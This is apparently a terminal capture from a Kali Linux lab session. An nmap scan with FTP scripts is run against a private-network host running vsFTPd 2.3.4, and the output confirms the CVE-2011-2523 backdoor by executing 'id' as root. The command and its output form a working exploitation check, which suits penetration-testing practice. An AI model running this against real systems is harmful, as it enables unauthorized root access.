 Applications Places Terminal Apr 1 02:05 1
root@kali: /home/feras
┌──(root💀kali)-[/home/feras]
└─# nmap -sS -p 21 --script ftp-anon,ftp-syst,ftp-vsftpd-backdoor 192.168.244.132
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-01 02:04 +03
Nmap scan report for 192.168.244.132
Host is up (0.0012s latency).

PORT   STATE SERVICE
21/tcp open  ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.244.128
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb